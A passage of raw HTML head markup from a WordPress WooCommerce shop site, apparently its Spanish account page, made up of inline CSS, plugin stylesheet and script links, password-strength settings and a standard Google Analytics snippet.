3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dlclabs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://dlclabs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://dlclabs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Font_Awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cor_front_css-css' href='https://dlclabs.com/wp-content/plugins/country-restrictions-for-woocommerce/front/../assets/css/cor_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://dlclabs.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dlclabs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dlclabs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dlclabs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-view-subscription-css' href='//dlclabs.com/wp-content/plugins/woocommerce-subscriptions/assets/css/view-subscription.css?ver=3.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://dlclabs.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.user-lang .wpml-ls-display{ display: none; } .user-lang .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{ margin-left: 0 !important; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://dlclabs.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#00ac42;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#00ac42;}
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://dlclabs.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl_frontend_style-css' href='https://dlclabs.com/wp-content/plugins/store-finder-for-woocommerce/assets/css/frontend_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dlclabs.com/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='xoo-wl-style-css' href='https://dlclabs.com/wp-content/plugins/waitlist-woocommerce/assets/css/xoo-wl-style.css?ver=2.8.2' type='text/css' media='all' />
<style id='xoo-wl-style-inline-css' type='text/css'>

			button.xoo-wl-action-btn{
				background-color: #ffffff;
				color: #535353;
				padding: 10px;
			}
			button.xoo-wl-submit-btn{
				max-width: px;
			}
			button.xoo-wl-open-form-btn{
				max-width: px;
			}
			.xoo-wl-inmodal{
				max-width: 550px;
				max-height: 500px;
			}
		
				.xoo-wl-modal:before {
				    content: '';
				    display: inline-block;
				    height: 100%;
				    vertical-align: middle;
				    margin-right: -0.25em;
				}
			
</style>
<link rel='stylesheet' id='xoo-wl-fonts-css' href='https://dlclabs.com/wp-content/plugins/waitlist-woocommerce/assets/css/xoo-wl-fonts.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://dlclabs.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='yit-style-css' href='https://dlclabs.com/wp-content/plugins/yith-woocommerce-advanced-reviews/assets/css/yit-advanced-reviews.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://dlclabs.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://dlclabs.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://dlclabs.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://dlclabs.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://dlclabs.com/wp-content/themes/aig-theme/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://dlclabs.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744825151' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://dlclabs.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744825151' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://dlclabs.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744825151' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://dlclabs.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744825151' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://dlclabs.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744825151' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dlclabs.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#2c2924!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#2c2924}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#00ac42!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#00ac42}div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#2c2924!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#2c2924}div.heateor_sss_vertical_sharing a.heateor_sss_button_instagram span:hover{background:#00ac42!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#00ac42}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{background-color:#2c2924!important;background:#2c2924!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{background-color:#00ac42!important;background:#00ac42!importantborder-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{background-color:#2c2924!important;background:#2c2924!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{background-color:#00ac42!important;background:#00ac42!important;border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='wpb_wrps_owl_carousel-css' href='https://dlclabs.com/wp-content/plugins/wpb-woocommerce-related-products-slider/assets/css/owl.carousel.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='wpb_wrps_main_style-css' href='https://dlclabs.com/wp-content/plugins/wpb-woocommerce-related-products-slider/assets/css/main.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://dlclabs.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://dlclabs.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://dlclabs.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://dlclabs.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://dlclabs.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://dlclabs.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://dlclabs.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://dlclabs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(function(a){a("a").each(function(){a(this).attr("href")&&-1!=a(this).attr("href").indexOf("generate_wpo_wcpdf")&&a(this).attr("target","_blank")})});
/* ]]> */
</script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https:\/\/dlclabs.com\/wp-admin\/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! &quot; ? $ % ^ y )."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.0.6" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/dlclabs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=es_ES" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/?lang=es&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dlclabs.com\/carrito\/?lang=es","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.9.5" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/dlclabs.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-12-16 12:53:49+0000","generator":"WPML String Translation 3.1.5","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_ES"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.1" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.9.5" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=9.9.5" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/?lang=es&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/store-finder-for-woocommerce/assets/js/markercrysters.js?ver=1.0" id="markercrysterss-js"></script>
<script type="text/javascript" id="attachments-script-js-extra">
/* <![CDATA[ */
var attach = {"limit_multiple_upload":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/yith-woocommerce-advanced-reviews/assets/js/ywar-attachments.js?ver=6.8.1" id="attachments-script-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/themes/aig-theme/js/modernizr-2.6.2-custom.js?ver=2.6.2" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-97T64GTGKN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dlclabs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-97T64GTGKN");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dlclabs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dlclabs.com/wp-json/wp/v2/pages/1054" /><link rel="canonical" href="https://dlclabs.com/mi-cuenta/?lang=es" />
<link rel='shortlink' href='https://dlclabs.com/?p=1054&#038;lang=es' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dlclabs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdlclabs.com%2Fmi-cuenta%2F%3Flang%3Des" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dlclabs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdlclabs.com%2Fmi-cuenta%2F%3Flang%3Des&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.3 stt:1,2;" />
<style></style><meta name="generator" content="Site Kit by Google 1.155.0" /><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 992px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }   /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{      top:auto;      bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   